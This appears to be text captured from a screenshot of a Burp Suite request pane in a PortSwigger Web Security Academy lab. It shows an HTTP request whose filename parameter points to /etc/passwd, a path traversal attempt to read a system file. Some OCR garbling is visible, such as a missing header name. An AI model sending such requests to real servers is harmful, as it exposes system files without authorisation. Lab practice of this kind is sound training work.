 Send Cancel < ▼ > ▼
Request
Raw Hex \n
1
1 GET /image?filename=/etc/passwd HTTP/1.1
2 : 0ac100f5048abf46c0c0d0ae00fc0043.web-security-academy.net
2
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0ac100f5048abf46c0c0d0ae00fc0043.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: es-419,es;q=0.9
19 Connection: close
20
21